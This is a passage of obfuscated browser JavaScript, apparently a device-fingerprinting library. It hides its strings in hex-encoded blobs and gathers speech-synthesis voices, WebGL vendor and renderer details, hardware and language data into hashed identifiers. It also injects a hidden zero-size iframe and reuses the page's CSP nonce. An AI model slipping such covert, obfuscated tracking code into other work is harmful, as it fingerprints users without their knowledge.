}if(typeof td_5o===[][[]]+""||td_5o===null){return;}if(typeof td_0d!==[][[]]+""&&td_0d!==null){var td_dP=[td_gm,td_lR];var td_Fc=new td_0d(td_dP);td_Rq=td_Fc[0];td_kF=td_Fc[1];}td_lr={"\x4f\x4e\x4c\x59_\x56\x45\x52\x53\x49\x4f\x4e_\x46\x49\x45\x4c\x44_\x4c\x45\x4e\x47\x54\x48":td_BR,"\x4d\x41\x58\x53\x49\x5a\x45":td_O3,"\x52_\x55\x53\x45\x44_\x52\x45\x46":td_5o.getUsedRef(),"\x52_\x46\x49\x4c\x4c_\x52\x45\x46":td_5o.getFillRef(),"\x46\x49\x4c\x4c_\x54\x59\x50\x45_\x55\x4e\x53\x45\x54":td_5o.getUnsetFillType()};
if(typeof JSON===[][[]]+""||JSON===null||typeof JSON.stringify===[][[]]+""||JSON.stringify===null){return;}if(typeof td_2v===[][[]]+""||td_2v===null){return;}var td_ao=td_2v(td_lr);if(typeof td_ao===[][[]]+""||td_ao===null||td_ao.length!==1){return;
}var td_Cx=td_ao[0];if(typeof td_Cx===[][[]]+""||td_Cx===null){return;}setTimeout(this.init,td_jM);}td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7=new td_4l.td_1X("\x64\x38\x36\x31\x64\x34\x36\x34\x65\x37\x64\x31\x34\x32\x61\x39\x62\x64\x37\x65\x65\x63\x36\x36\x32\x37\x39\x62\x32\x34\x61\x37\x35\x34\x30\x39\x30\x34\x30\x32\x35\x30\x30\x31\x30\x30\x30\x33\x35\x64\x30\x65\x30\x35\x35\x33\x35\x37\x35\x36\x30\x34\x35\x66\x30\x37\x30\x61\x37\x65\x32\x33\x33\x37\x32\x32\x37\x62\x37\x33\x35\x62\x35\x31\x34\x62\x30\x33\x35\x66\x35\x31\x30\x34\x35\x61\x31\x34\x34\x63\x34\x66\x35\x30\x31\x36\x35\x64\x35\x37\x31\x39\x30\x31\x35\x65\x31\x37\x35\x30\x35\x36\x35\x65\x30\x34\x35\x64\x30\x33\x31\x36\x35\x65\x30\x34\x34\x38\x30\x62\x35\x66\x35\x32\x35\x36\x35\x32\x35\x37\x34\x66\x30\x33\x34\x37\x30\x30\x35\x39\x30\x30\x35\x61\x35\x39\x34\x39\x30\x37\x35\x62\x35\x61\x35\x62\x31\x37\x30\x64\x31\x36\x35\x36\x35\x36\x35\x33\x34\x39\x30\x39\x34\x65\x35\x34\x31\x62\x35\x35\x34\x39\x35\x33\x31\x66\x30\x64\x31\x32\x35\x31\x35\x35\x30\x64\x35\x33\x34\x30\x35\x62\x35\x62\x30\x31\x35\x65\x34\x32\x30\x61\x34\x34\x34\x34\x35\x39\x34\x37\x30\x63\x34\x33\x30\x64\x35\x65\x35\x61\x30\x38\x30\x30\x35\x62\x31\x31\x30\x62\x35\x62\x31\x30\x31\x31\x30\x36\x30\x64\x31\x36\x34\x36\x35\x38\x34\x39\x35\x38\x31\x66\x30\x36\x35\x31\x30\x37\x35\x66\x31\x38\x35\x61\x35\x34\x30\x32\x34\x30\x30\x63\x31\x39\x35\x37\x30\x37\x35\x34\x30\x61\x31\x34\x35\x30\x30\x65\x34\x62\x30\x36\x30\x31\x34\x35\x35\x66\x35\x35\x31\x33\x34\x65\x34\x35\x34\x30\x35\x34\x35\x37\x30\x64\x35\x63\x35\x37\x30\x34\x37\x61\x33\x37\x36\x30\x37\x62\x37\x64\x35\x36\x31\x61\x36\x65\x37\x39\x32\x39\x37\x66\x33\x30\x36\x35\x36\x34\x31\x63\x35\x32\x31\x37\x35\x32\x32\x39\x34\x34\x31\x64\x30\x38\x30\x66\x30\x34\x31\x38\x36\x61\x37\x61\x37\x35\x32\x61\x36\x36\x36\x30\x33\x31\x37\x61\x30\x64\x35\x62\x34\x34\x35\x65\x31\x37\x35\x62\x35\x30\x34\x30\x34\x62\x36\x66\x32\x39\x37\x64\x37\x63\x36\x36\x33\x35\x36\x39");
var td_4l=td_4l||{};if(typeof td_4l.td_4W===[][[]]+""){td_4l.td_4W=[];}td_4l.td_0p=function(){for(var td_Y=0;td_Y<td_4l.td_4W.length;++td_Y){td_4l.td_4W[td_Y]();}};td_4l.td_4J=function(td_V,td_l){try{var td_e=td_V.length+"&"+td_V;
var td_U="";var td_j=((typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7)!=="undefined"&&typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f)!=="undefined")?(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f(0,16)):null);
for(var td_E=0,td_y=0;td_E<td_e.length;td_E++){var td_I=td_e.charCodeAt(td_E)^td_l.charCodeAt(td_y)&10;if(++td_y===td_l.length){td_y=0;}td_U+=td_j.charAt((td_I>>4)&15);td_U+=td_j.charAt(td_I&15);}return td_U;
}catch(td_Q){return null;}};td_4l.td_3b=function(){try{var td_i=window.top.document;var td_j=td_i.forms.length;return td_i;}catch(td_U){return document;}};td_4l.td_3O=function(td_y){try{var td_e;if(typeof td_y===[][[]]+""){td_e=window;
}else{if(td_y==="t"){td_e=window.top;}else{if(td_y==="p"){td_e=window.parent;}else{td_e=window;}}}var td_T=td_e.document.forms.length;return td_e;}catch(td_N){return window;}};td_4l.add_lang_attr_html_tag=function(td_T){try{if(td_T===null){return;
}var td_k=td_T.getElementsByTagName(Number(485781).toString(30));if(td_k[0].getAttribute(Number(296632).toString(24))===null||td_k[0].getAttribute(Number(296632).toString(24))===""){td_k[0].setAttribute(Number(296632).toString(24),((typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7)!=="undefined"&&typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f)!=="undefined")?(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f(16,2)):null));
}else{}}catch(td_z){}};td_4l.load_iframe=function(td_e,td_i){var td_m=td_0Z(5);if(typeof(td_4E)!==[][[]]+""){td_4E(td_m,((typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7)!=="undefined"&&typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f)!=="undefined")?(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f(18,6)):null));
}var td_R=td_i.createElement(((typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7)!=="undefined"&&typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f)!=="undefined")?(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f(24,6)):null));
td_R.id=td_m;td_R.title=((typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7)!=="undefined"&&typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f)!=="undefined")?(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f(30,5)):null);
td_R.setAttribute(((typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7)!=="undefined"&&typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f)!=="undefined")?(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f(35,13)):null),Number(890830).toString(31));
td_R.setAttribute(((typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7)!=="undefined"&&typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f)!=="undefined")?(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f(48,11)):null),Number(890830).toString(31));
td_R.width="0";td_R.height="0";if(typeof td_R.tabIndex!==[][[]]+""){td_R.tabIndex=((typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7)!=="undefined"&&typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f)!=="undefined")?(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f(59,2)):null);
}if(typeof td_3n!==[][[]]+""&&td_3n!==null){td_R.setAttribute(((typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7)!=="undefined"&&typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f)!=="undefined")?(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f(61,7)):null),td_3n);
}td_R.style=((typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7)!=="undefined"&&typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f)!=="undefined")?(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f(68,83)):null);
td_R.setAttribute(((typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7)!=="undefined"&&typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f)!=="undefined")?(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f(151,3)):null),td_e);
td_i.body.appendChild(td_R);};td_4l.csp_nonce=null;td_4l.td_3T=function(td_E){if(typeof td_E.currentScript!==[][[]]+""&&td_E.currentScript!==null){var td_l=td_E.currentScript.getAttribute(((typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7)!=="undefined"&&typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f)!=="undefined")?(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f(154,5)):null));
if(typeof td_l!==[][[]]+""&&td_l!==null&&td_l!==""){td_4l.csp_nonce=td_l;}else{if(typeof td_E.currentScript.nonce!==[][[]]+""&&td_E.currentScript.nonce!==null&&td_E.currentScript.nonce!==""){td_4l.csp_nonce=td_E.currentScript.nonce;
}}}};td_4l.td_2x=function(td_y){if(td_4l.csp_nonce!==null){td_y.setAttribute(((typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7)!=="undefined"&&typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f)!=="undefined")?(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f(154,5)):null),td_4l.csp_nonce);
if(td_y.getAttribute(((typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7)!=="undefined"&&typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f)!=="undefined")?(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f(154,5)):null))!==td_4l.csp_nonce){td_y.nonce=td_4l.csp_nonce;
}}};td_4l.td_3V=function(){try{return new ActiveXObject(activeXMode);}catch(td_y){return null;}};td_4l.td_4B=function(){if(window.XMLHttpRequest){return new XMLHttpRequest();}if(window.ActiveXObject){var td_V=[((typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7)!=="undefined"&&typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f)!=="undefined")?(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f(159,18)):null),((typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7)!=="undefined"&&typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f)!=="undefined")?(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f(177,14)):null),((typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7)!=="undefined"&&typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f)!=="undefined")?(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f(191,17)):null)];
for(var td_E=0;td_E<td_V.length;td_E++){var td_T=td_4l.td_3V(td_V[td_E]);if(td_T!==null){return td_T;}}}return null;};td_4l.tdz_8bc8815c55624bb99145294436bb79ac=new td_4l.td_1X("\x38\x62\x63\x38\x38\x31\x35\x63\x35\x35\x36\x32\x34\x62\x62\x39\x39\x31\x34\x35\x32\x39\x34\x34\x33\x36\x62\x62\x37\x39\x61\x63\x34\x64\x31\x31\x30\x36\x31\x38\x34\x62\x34\x35\x34\x37\x30\x61\x35\x36\x34\x31\x35\x35\x35\x64\x35\x39\x34\x63\x30\x33\x34\x39\x34\x39\x35\x64\x35\x31\x31\x62\x34\x37\x34\x62\x35\x61\x30\x65\x35\x65\x35\x39\x31\x38\x34\x66\x34\x33\x34\x64\x31\x32\x35\x39\x31\x65\x31\x31\x31\x30\x35\x31\x30\x35\x34\x32\x34\x36\x30\x61\x30\x66\x31\x35\x31\x65\x31\x62\x31\x34\x30\x36\x30\x37\x35\x66\x35\x38\x34\x34\x35\x38\x34\x31");
var td_4l=td_4l||{};if(typeof td_4l.td_4W===[][[]]+""){td_4l.td_4W=[];}function td_0I(){((typeof(td_4l.tdz_8bc8815c55624bb99145294436bb79ac)!=="undefined"&&typeof(td_4l.tdz_8bc8815c55624bb99145294436bb79ac.td_f)!=="undefined")?(td_4l.tdz_8bc8815c55624bb99145294436bb79ac.td_f(0,10)):null);
var td_Iu=null;var td_Xq=true;var td_bK=0;var td_dg=null;var td_Xi=10;var td_of=1;var td_Jj=2;var td_rU=4;var td_fE=((typeof(td_4l.tdz_8bc8815c55624bb99145294436bb79ac)!=="undefined"&&typeof(td_4l.tdz_8bc8815c55624bb99145294436bb79ac.td_f)!=="undefined")?(td_4l.tdz_8bc8815c55624bb99145294436bb79ac.td_f(10,10)):null);
var td_zN=((typeof(td_4l.tdz_8bc8815c55624bb99145294436bb79ac)!=="undefined"&&typeof(td_4l.tdz_8bc8815c55624bb99145294436bb79ac.td_f)!=="undefined")?(td_4l.tdz_8bc8815c55624bb99145294436bb79ac.td_f(20,12)):null);
this.tryAgain=function(){return(td_Iu)?false:td_Xq;};this.getFPParams=function(){if(td_Iu){return((typeof(td_4l.tdz_8bc8815c55624bb99145294436bb79ac)!=="undefined"&&typeof(td_4l.tdz_8bc8815c55624bb99145294436bb79ac.td_f)!=="undefined")?(td_4l.tdz_8bc8815c55624bb99145294436bb79ac.td_f(32,5)):null)+td_Iu;
}return null;};this.getRunTimeMS=function(){if(td_dg!==null){return((typeof(td_4l.tdz_8bc8815c55624bb99145294436bb79ac)!=="undefined"&&typeof(td_4l.tdz_8bc8815c55624bb99145294436bb79ac.td_f)!=="undefined")?(td_4l.tdz_8bc8815c55624bb99145294436bb79ac.td_f(37,4)):null)+td_4l.toFixed(td_dg,2);
}return"";};function td_N3(){if(typeof speechSynthesis===[][[]]+""||speechSynthesis===null||typeof speechSynthesis.getVoices===[][[]]+""||speechSynthesis.getVoices===null){return false;}if(typeof Array.isArray===[][[]]+""||Array.isArray===null){return false;
}return true;}function td_B6(td_lZ){if(typeof td_lZ.name===[][[]]+""||typeof td_lZ.lang===[][[]]+""||typeof td_lZ.voiceURI===[][[]]+""||td_lZ.voiceURI===null||typeof td_lZ.voiceURI.indexOf===[][[]]+""||td_lZ.voiceURI.indexOf===null){return false;
}return true;}this.run=function(){var td_et=speechSynthesis.getVoices();if(td_et===null||Array.isArray(td_et)===false||td_et.length===0){return true;}var td_cH=new Array(td_et.length);if(typeof td_cH.sort===[][[]]+""||td_cH.sort===null||typeof td_cH.join===[][[]]+""||td_cH.join===null){return false;
}var td_EW=null;var td_Fg=0;var td_sp=true;var td_st=0;for(var td_ab=0;td_ab<td_et.length;++td_ab){var td_Gx=td_et[td_ab];if(!td_B6(td_Gx)){return false;}td_cH[td_ab]=td_Gx.name+((typeof(td_4l.tdz_8bc8815c55624bb99145294436bb79ac)!=="undefined"&&typeof(td_4l.tdz_8bc8815c55624bb99145294436bb79ac.td_f)!=="undefined")?(td_4l.tdz_8bc8815c55624bb99145294436bb79ac.td_f(41,2)):null)+td_Gx.lang+((typeof(td_4l.tdz_8bc8815c55624bb99145294436bb79ac)!=="undefined"&&typeof(td_4l.tdz_8bc8815c55624bb99145294436bb79ac.td_f)!=="undefined")?(td_4l.tdz_8bc8815c55624bb99145294436bb79ac.td_f(43,2)):null)+td_Gx.voiceURI;
if(td_Gx[((typeof(td_4l.tdz_8bc8815c55624bb99145294436bb79ac)!=="undefined"&&typeof(td_4l.tdz_8bc8815c55624bb99145294436bb79ac.td_f)!=="undefined")?(td_4l.tdz_8bc8815c55624bb99145294436bb79ac.td_f(45,7)):null)]===true){td_EW=td_cH[td_ab];
td_st++;}if((td_ab+1)===td_cH.length&&td_ab>0&&td_sp&&td_Gx.name!==td_Gx.voiceURI){td_cH[td_ab]="";td_Fg=(td_Fg|td_rU);}if(td_sp){td_sp=(td_Gx.name===td_Gx.voiceURI);}if(!td_sp){if(!(td_Fg&td_of)&&td_Gx.voiceURI.indexOf(td_fE)===0){td_Fg=(td_Fg|td_of);
}if(!(td_Fg&td_Jj)&&td_Gx.voiceURI.indexOf(td_zN)===0){td_Fg=(td_Fg|td_Jj);}}}td_cH.sort();if(td_EW!==null){}var td_Ai=td_4O(td_cH.join());td_Iu=td_st.toString()+","+td_bK.toString()+","+td_Fg.toString()+","+td_Ai;
return false;};this.setup=function(){var td_IM=td_g();if(!td_N3()){td_Xq=false;td_dg=td_g()-td_IM;return;}var td_HB=this;var td_Jb=setInterval(function(){try{if(td_bK<td_Xi&&td_HB.run()){td_bK++;return;
}}catch(td_Ru){}clearInterval(td_Jb);td_Xq=false;td_dg=td_g()-td_IM;},100);};}td_4l.tdz_83f92a4721eb44e89212a3db74d14449=new td_4l.td_1X("\x38\x33\x66\x39\x32\x61\x34\x37\x32\x31\x65\x62\x34\x34\x65\x38\x39\x32\x31\x32\x61\x33\x64\x62\x37\x34\x64\x31\x34\x34\x34\x39\x30\x33\x31\x33\x32\x33\x36\x31\x36\x36\x33\x65\x34\x30\x35\x32\x34\x61\x34\x35\x31\x30\x31\x30\x35\x31\x36\x62\x30\x33\x35\x31\x35\x35\x34\x36\x35\x34\x34\x30\x33\x65\x35\x32\x30\x61\x30\x62\x34\x34\x35\x62\x31\x30\x34\x33\x35\x62\x34\x34\x35\x64\x35\x61\x36\x66\x37\x36\x32\x34\x37\x32\x37\x62\x33\x35\x36\x62\x37\x32\x36\x61\x36\x35\x33\x61\x31\x36\x35\x31\x34\x63\x31\x31\x34\x64\x34\x62\x35\x37\x36\x65\x35\x34\x30\x38\x35\x66\x31\x30\x30\x37\x34\x35\x36\x62\x30\x35\x35\x66\x35\x64\x34\x37\x35\x62\x34\x64\x34\x61\x35\x63\x31\x36\x35\x30\x35\x31\x32\x63\x37\x62\x36\x64\x36\x64\x37\x34\x33\x64\x33\x36\x36\x62\x34\x30\x30\x30\x34\x30\x34\x64\x34\x37\x34\x33\x35\x37\x33\x65\x35\x35\x30\x64\x30\x65\x34\x33\x35\x31\x31\x36\x36\x65\x35\x35\x35\x61\x35\x64\x34\x61\x35\x37\x34\x37\x31\x34\x35\x36\x34\x32\x30\x38\x35\x37\x37\x39\x35\x64\x34\x35\x34\x35\x30\x33\x34\x32\x35\x35\x30\x63\x35\x34\x35\x38\x35\x30\x35\x64\x35\x37\x30\x37\x34\x36\x30\x61\x30\x31\x34\x33\x35\x64\x30\x62\x35\x66\x36\x33\x37\x31\x37\x36\x37\x65\x37\x34\x36\x63\x30\x32\x35\x63\x35\x30\x31\x34\x35\x33\x36\x38\x34\x30\x35\x34\x30\x62\x30\x36\x35\x31\x34\x36\x30\x30\x34\x61\x36\x36\x35\x62\x35\x66\x35\x34\x30\x65\x35\x63\x30\x36\x30\x38\x35\x32\x35\x37\x31\x30\x34\x32\x34\x30\x34\x36\x35\x64\x35\x37\x35\x66\x31\x35\x31\x31\x35\x65\x35\x65\x31\x37\x30\x39\x31\x31\x34\x35\x35\x36\x30\x39\x31\x30\x30\x39\x34\x31\x31\x36\x35\x64\x31\x39\x34\x31\x34\x35\x34\x30\x30\x38\x35\x30\x31\x30\x31\x35\x35\x30\x35\x38\x35\x65\x31\x37\x35\x33\x35\x38\x36\x62\x35\x61\x30\x35\x31\x35\x30\x31\x35\x35\x36\x64\x30\x39\x30\x39\x35\x30\x35\x65\x30\x62\x30\x62\x31\x37\x35\x39\x35\x36\x30\x30\x34\x61\x31\x66\x35\x35\x35\x64\x35\x61\x33\x65\x35\x62\x35\x39");
var td_4l=td_4l||{};function td_6B(){try{var td_Qb=td_yK();if(td_Qb===0||td_Qb===-1){return;}var td_h7=td_Qb.gl;var td_tu=td_Qb.name;td_tu+=td_h7.getParameter(td_h7.VERSION);td_tu+=td_h7.getParameter(td_h7.SHADING_LANGUAGE_VERSION);
td_tu+=td_h7.getParameter(td_h7.VENDOR);td_tu+=td_h7.getParameter(td_h7.RENDERER);var td_KE=[];try{td_KE=td_h7.getSupportedExtensions();}catch(td_jx){}var td_pZ=td_KE.length;if(td_pZ){var td_o1="";for(var td_pp=0;
td_pp<td_pZ;td_pp++){if(td_o1.length){td_o1+=((typeof(td_4l.tdz_83f92a4721eb44e89212a3db74d14449)!=="undefined"&&typeof(td_4l.tdz_83f92a4721eb44e89212a3db74d14449.td_f)!=="undefined")?(td_4l.tdz_83f92a4721eb44e89212a3db74d14449.td_f(0,2)):null);
}td_o1+=td_KE[td_pp];}td_tu+=td_o1;}var td_pd;var td_jx=td_h7.getExtension(((typeof(td_4l.tdz_83f92a4721eb44e89212a3db74d14449)!=="undefined"&&typeof(td_4l.tdz_83f92a4721eb44e89212a3db74d14449.td_f)!=="undefined")?(td_4l.tdz_83f92a4721eb44e89212a3db74d14449.td_f(2,30)):null))||td_h7.getExtension(((typeof(td_4l.tdz_83f92a4721eb44e89212a3db74d14449)!=="undefined"&&typeof(td_4l.tdz_83f92a4721eb44e89212a3db74d14449.td_f)!=="undefined")?(td_4l.tdz_83f92a4721eb44e89212a3db74d14449.td_f(32,37)):null))||td_h7.getExtension(((typeof(td_4l.tdz_83f92a4721eb44e89212a3db74d14449)!=="undefined"&&typeof(td_4l.tdz_83f92a4721eb44e89212a3db74d14449.td_f)!=="undefined")?(td_4l.tdz_83f92a4721eb44e89212a3db74d14449.td_f(69,34)):null));
if(td_jx){td_pd=td_h7.getParameter(td_jx.MAX_TEXTURE_MAX_ANISOTROPY_EXT);if(td_pd===0){td_pd=2;}}else{td_pd=((typeof(td_4l.tdz_83f92a4721eb44e89212a3db74d14449)!=="undefined"&&typeof(td_4l.tdz_83f92a4721eb44e89212a3db74d14449.td_f)!=="undefined")?(td_4l.tdz_83f92a4721eb44e89212a3db74d14449.td_f(103,13)):null);
}td_tu+=td_pd;return td_tu;}catch(td_jx){return null;}}function td_3J(){try{var td_NW=td_yK();if(td_NW===0||td_NW===-1){return;}var td_vx=td_NW.gl;if(typeof td_vx.getExtension!==((typeof(td_4l.tdz_83f92a4721eb44e89212a3db74d14449)!=="undefined"&&typeof(td_4l.tdz_83f92a4721eb44e89212a3db74d14449.td_f)!=="undefined")?(td_4l.tdz_83f92a4721eb44e89212a3db74d14449.td_f(116,8)):null)||typeof td_vx.getParameter!==((typeof(td_4l.tdz_83f92a4721eb44e89212a3db74d14449)!=="undefined"&&typeof(td_4l.tdz_83f92a4721eb44e89212a3db74d14449.td_f)!=="undefined")?(td_4l.tdz_83f92a4721eb44e89212a3db74d14449.td_f(116,8)):null)){return null;
}var td_Q1=td_vx.getExtension(((typeof(td_4l.tdz_83f92a4721eb44e89212a3db74d14449)!=="undefined"&&typeof(td_4l.tdz_83f92a4721eb44e89212a3db74d14449.td_f)!=="undefined")?(td_4l.tdz_83f92a4721eb44e89212a3db74d14449.td_f(124,25)):null));
if(!td_Q1||typeof td_Q1!==((typeof(td_4l.tdz_83f92a4721eb44e89212a3db74d14449)!=="undefined"&&typeof(td_4l.tdz_83f92a4721eb44e89212a3db74d14449.td_f)!=="undefined")?(td_4l.tdz_83f92a4721eb44e89212a3db74d14449.td_f(149,6)):null)){return null;
}var td_GT="";var td_xj=td_vx.getParameter(td_Q1.UNMASKED_VENDOR_WEBGL);if(typeof td_xj===((typeof(td_4l.tdz_83f92a4721eb44e89212a3db74d14449)!=="undefined"&&typeof(td_4l.tdz_83f92a4721eb44e89212a3db74d14449.td_f)!=="undefined")?(td_4l.tdz_83f92a4721eb44e89212a3db74d14449.td_f(155,6)):null)){td_GT+=((typeof(td_4l.tdz_83f92a4721eb44e89212a3db74d14449)!=="undefined"&&typeof(td_4l.tdz_83f92a4721eb44e89212a3db74d14449.td_f)!=="undefined")?(td_4l.tdz_83f92a4721eb44e89212a3db74d14449.td_f(161,6)):null)+encodeURIComponent(td_xj);
}var td_Ds=td_vx.getParameter(td_Q1.UNMASKED_RENDERER_WEBGL);if(typeof td_Ds===((typeof(td_4l.tdz_83f92a4721eb44e89212a3db74d14449)!=="undefined"&&typeof(td_4l.tdz_83f92a4721eb44e89212a3db74d14449.td_f)!=="undefined")?(td_4l.tdz_83f92a4721eb44e89212a3db74d14449.td_f(155,6)):null)){td_GT+=((typeof(td_4l.tdz_83f92a4721eb44e89212a3db74d14449)!=="undefined"&&typeof(td_4l.tdz_83f92a4721eb44e89212a3db74d14449.td_f)!=="undefined")?(td_4l.tdz_83f92a4721eb44e89212a3db74d14449.td_f(167,6)):null)+encodeURIComponent(td_Ds);
}return td_GT;}catch(td_II){return null;}}function td_6Z(){((typeof(td_4l.tdz_83f92a4721eb44e89212a3db74d14449)!=="undefined"&&typeof(td_4l.tdz_83f92a4721eb44e89212a3db74d14449.td_f)!=="undefined")?(td_4l.tdz_83f92a4721eb44e89212a3db74d14449.td_f(173,10)):null);
var td_se="";var td_WC=true;var td_QU=null;this.tryAgain=function(){return td_WC;};this.getFPParams=function(){td_WC=false;return td_se;};this.getRunTimeMS=function(){if(td_QU!==null){return((typeof(td_4l.tdz_83f92a4721eb44e89212a3db74d14449)!=="undefined"&&typeof(td_4l.tdz_83f92a4721eb44e89212a3db74d14449.td_f)!=="undefined")?(td_4l.tdz_83f92a4721eb44e89212a3db74d14449.td_f(183,4)):null)+td_4l.toFixed(td_QU,2);
}return"";};function td_vi(){var td_k2="";var td_w9=false;if(typeof td_6B!==[][[]]+""){var td_Vk=td_g();var td_hv=td_6B();if(td_hv){td_se+=((typeof(td_4l.tdz_83f92a4721eb44e89212a3db74d14449)!=="undefined"&&typeof(td_4l.tdz_83f92a4721eb44e89212a3db74d14449.td_f)!=="undefined")?(td_4l.tdz_83f92a4721eb44e89212a3db74d14449.td_f(187,6)):null)+encodeURIComponent(td_hv)+((typeof(td_4l.tdz_83f92a4721eb44e89212a3db74d14449)!=="undefined"&&typeof(td_4l.tdz_83f92a4721eb44e89212a3db74d14449.td_f)!=="undefined")?(td_4l.tdz_83f92a4721eb44e89212a3db74d14449.td_f(193,6)):null)+td_4O(td_hv);
td_k2+=td_hv;td_w9=true;if(td_O3){td_K2.push(((typeof(td_4l.tdz_83f92a4721eb44e89212a3db74d14449)!=="undefined"&&typeof(td_4l.tdz_83f92a4721eb44e89212a3db74d14449.td_f)!=="undefined")?(td_4l.tdz_83f92a4721eb44e89212a3db74d14449.td_f(199,3)):null)+td_4l.toFixed((td_g()-td_Vk),2));
}}}if(typeof td_3J!==[][[]]+""){var td_Vk=td_g();var td_HS=td_3J();if(td_HS){td_se+=td_HS;td_k2+=td_HS;td_w9=true;if(td_O3){td_K2.push(((typeof(td_4l.tdz_83f92a4721eb44e89212a3db74d14449)!=="undefined"&&typeof(td_4l.tdz_83f92a4721eb44e89212a3db74d14449.td_f)!=="undefined")?(td_4l.tdz_83f92a4721eb44e89212a3db74d14449.td_f(183,4)):null)+td_4l.toFixed((td_g()-td_Vk),2));
}}}if(typeof navigator.hardwareConcurrency===((typeof(td_4l.tdz_83f92a4721eb44e89212a3db74d14449)!=="undefined"&&typeof(td_4l.tdz_83f92a4721eb44e89212a3db74d14449.td_f)!=="undefined")?(td_4l.tdz_83f92a4721eb44e89212a3db74d14449.td_f(202,6)):null)){var td_zW=navigator.hardwareConcurrency;
if(!td_6u(td_zW)){td_k2+=td_zW;}}if(typeof navigator.deviceMemory===((typeof(td_4l.tdz_83f92a4721eb44e89212a3db74d14449)!=="undefined"&&typeof(td_4l.tdz_83f92a4721eb44e89212a3db74d14449.td_f)!=="undefined")?(td_4l.tdz_83f92a4721eb44e89212a3db74d14449.td_f(202,6)):null)){var td_fd=navigator.deviceMemory;
if(!td_6u(td_fd)){td_k2+=td_fd;}}if(typeof navigator.language===((typeof(td_4l.tdz_83f92a4721eb44e89212a3db74d14449)!=="undefined"&&typeof(td_4l.tdz_83f92a4721eb44e89212a3db74d14449.td_f)!=="undefined")?(td_4l.tdz_83f92a4721eb44e89212a3db74d14449.td_f(155,6)):null)){td_k2+=navigator.language;
}if(typeof navigator.languages===((typeof(td_4l.tdz_83f92a4721eb44e89212a3db74d14449)!=="undefined"&&typeof(td_4l.tdz_83f92a4721eb44e89212a3db74d14449.td_f)!=="undefined")?(td_4l.tdz_83f92a4721eb44e89212a3db74d14449.td_f(155,6)):null)){td_k2+=navigator.languages;
}if(td_k2!==""&&td_w9){td_se+=((typeof(td_4l.tdz_83f92a4721eb44e89212a3db74d14449)!=="undefined"&&typeof(td_4l.tdz_83f92a4721eb44e89212a3db74d14449.td_f)!=="undefined")?(td_4l.tdz_83f92a4721eb44e89212a3db74d14449.td_f(208,7)):null)+td_4O(td_k2);
}td_QU+=td_g()-td_Vk;}this.setup=function(){var td_rA=td_g();try{setTimeout(function(){td_vi();});}catch(td_mG){td_WC=false;return null;}td_QU=td_g()-td_rA;};}td_4l.tdz_b41dbd06fe31461dba062f45cd5ffe75=new td_4l.td_1X("\x62\x34\x31\x64\x62\x64\x30\x36\x66\x65\x33\x31\x34\x36\x31\x64\x62\x61\x30\x36\x32\x66\x34\x35\x63\x64\x35\x66\x66\x65\x37\x35\x31\x31\x34\x30\x34\x33\x30\x64\x30\x63\x30\x33\x35\x66\x35\x34\x30\x63\x30\x30\x35\x30\x34\x35");
var td_4l=td_4l||{};var td_5o=null;function td_4j(){var td_ss=null;var td_Em=false;function td_QP(){var td_IT=3;var td_oa={};var td_Xo={};var td_LP=false;var td_I2=false;var td_qi=0;var td_zp=0;var td_tX=1;
